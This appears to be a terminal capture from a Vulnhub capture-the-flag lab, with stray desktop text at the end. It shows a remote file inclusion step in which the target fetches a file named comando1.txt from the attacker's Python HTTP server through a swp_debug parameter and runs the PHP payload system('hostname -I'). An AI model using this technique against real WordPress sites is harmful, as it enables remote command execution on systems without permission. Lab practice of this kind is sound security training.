 ➜  ~ cd Documentos/Vulnhub/WpwnyDMV && Exploits
➜  Exploits nano comando1.txt
➜  Exploits sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.128 - - [22/Jun/2023 14:16:53] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.153.128 - - [22/Jun/2023 14:20:59] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -
➜  Exploits cat comando1.txt
jue 22 de jun, 14:21
<pre>system( 'hostname -I')</pre>
➜  Exploits
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
swordfish
Papelera
Menú
Tilix: swordfish@parrot...